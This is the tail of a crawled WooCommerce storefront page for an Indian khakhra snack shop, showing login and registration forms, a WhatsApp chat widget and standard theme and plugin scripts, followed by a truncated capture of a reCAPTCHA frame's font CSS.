<li id="menu-item-8009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8009"><a href="https://www.indubenkhakhrawala.com/all-products/">All Products</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://www.indubenkhakhrawala.com/my-account/" class="nav-top-link nav-top-not-logged-in" title="Login">
			<span class="header-account-title">
				Login / Register			</span>
		</a>
	
	</li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="login-form-popup" class="lightbox-content mfp-hide">
				<div class="woocommerce">
			<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h2 class="uppercase h3">Login</h2>

				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

					<input type="hidden" name="g-recaptcha-response" class="agr-recaptcha-response" value="" /><script>
                function wpcaptcha_captcha(){
                    grecaptcha.execute("6LdNoVEoAAAAAI4Brp3K2B6pV-x0LP7L-mb0S3SZ", {action: "submit"}).then(function(token) {
                        var captchas = document.querySelectorAll(".agr-recaptcha-response");
                        captchas.forEach(function(captcha) {
                            captcha.value = token;
                        });
                    });
                }
                </script><script>
                    jQuery("form.woocommerce-checkout").on("submit", function(){
                        setTimeout(function(){
                            wpcaptcha_captcha();
                        },100);
                    });
                </script><script src='https://www.google.com/recaptcha/api.js?onload=wpcaptcha_captcha&render=6LdNoVEoAAAAAI4Brp3K2B6pV-x0LP7L-mb0S3SZ&ver=1.31' id='wpcaptcha-recaptcha-js'></script>
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="af54e2bf4f" /><input type="hidden" name="_wp_http_referer" value="/category/top-khakhra/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://www.indubenkhakhrawala.com/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h2 class="uppercase h3">Register</h2>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" required aria-required="true" />					</p>

					
						<p>A link to set a new password will be sent to your email address.</p>

					
					<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://www.indubenkhakhrawala.com/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="94a709ebfb" /><input type="hidden" name="_wp_http_referer" value="/category/top-khakhra/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

		</div>
			</div>
			<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.36 -->
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:0.4s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}			@keyframes ht_ctc_anim_corner {0% {opacity: 0;transform: scale(0);}100% {opacity: 1;transform: scale(1);}}.ht_ctc_an_entry_corner {animation-name: ht_ctc_anim_corner;animation-timing-function: cubic-bezier(0.25, 1, 0.5, 1);transform-origin: bottom var(--side, right);}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-4  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				
<div class="ctc_chip ctc-analytics ctc_s_4 ctc_nb" style="display:flex;justify-content: center;align-items: center;background-color:#e4e4e4;color:#7f7d7d;padding:0 12px;border-radius:25px;font-size:13px;line-height:32px; " data-nb_top="-10px" data-nb_right="-10px">
			<span class="s4_img" style="margin:0 8px 0 -12px;;order:0;">
		<svg style="pointer-events:none; display: block; height:32px; width:32px;" width="32px" height="32px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat-s4" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop offset="0" stop-color="#20b038"/>
                <stop offset="1" stop-color="#60d66a"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat-s4);" fill="url(#htwaicona-chat-s4)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFFFFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg>		</span>
			<span class="ctc_cta">WhatsApp us</span>
</div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;918849778588&quot;,&quot;pre_filled&quot;:&quot;Induben Khakhrawala I Just Got a Reference From Your Website&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="fbde1ae769"></span>
					<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"918849778588","pre_filled":"Induben Khakhrawala I Just Got a Reference From Your Website","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","gtm":"1","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2"],"g_an_param_1":{"key":"event_category","value":"Click to Chat for WhatsApp"},"g_an_param_2":{"key":"event_label","value":"{title}, {url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.indubenkhakhrawala.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.36" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.indubenkhakhrawala.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.indubenkhakhrawala.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.indubenkhakhrawala.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.indubenkhakhrawala.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.indubenkhakhrawala.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.indubenkhakhrawala.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.indubenkhakhrawala.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.indubenkhakhrawala.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.indubenkhakhrawala.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.4"},"ajaxurl":"https://www.indubenkhakhrawala.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://www.indubenkhakhrawala.com/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.indubenkhakhrawala.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.indubenkhakhrawala.com/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.js?ver=3.20.4" id="flatsome-woocommerce-wishlist-js"></script>
<script type="text/javascript" src="https://www.indubenkhakhrawala.com/wp-content/themes/flatsome/inc/extensions/flatsome-instant-page/flatsome-instant-page.js?ver=1.2.1" id="flatsome-instant-page-js"></script>
<script type="text/javascript" src="https://www.indubenkhakhrawala.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://www.indubenkhakhrawala.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-ajax-add-to-cart-frontend.js?ver=3.20.4" id="flatsome-ajax-add-to-cart-frontend-js"></script>
<script type="text/javascript" src="https://www.indubenkhakhrawala.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.indubenkhakhrawala.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.indubenkhakhrawala.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.indubenkhakhrawala.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=3.20.4" id="flatsome-swatches-frontend-js"></script>
<script type="text/javascript" src="https://www.indubenkhakhrawala.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-variation-images-frontend.js?ver=3.20.4" id="flatsome-variation-images-frontend-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdNoVEoAAAAAI4Brp3K2B6pV-x0LP7L-mb0S3SZ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.indubenkhakhrawala.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdNoVEoAAAAAI4Brp3K2B6pV-x0LP7L-mb0S3SZ",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.indubenkhakhrawala.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.indubenkhakhrawala.com/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.20.4" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://www.indubenkhakhrawala.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"190714723","post":"0","tz":"5.5","srv":"www.indubenkhakhrawala.com","arch_cat":"top-khakhra","arch_results":"3","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "190714723", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_96fc4fef5f017eb185d513382835e37c","fragment_name":"wc_fragments_96fc4fef5f017eb185d513382835e37c","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.indubenkhakhrawala.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.indubenkhakhrawala.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.indubenkhakhrawala.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
			<script type="text/javascript" id="wpsp-script-frontend"></script>
			
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-02-01 03:55:47 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdNoVEoAAAAAI4Brp3K2B6pV-x0LP7L-mb0S3SZ&co=aHR0cHM6Ly93d3cuaW5kdWJlbmtoYWtocmF3YWxhLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=8yevpuwhx73u
body_size: 48767
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
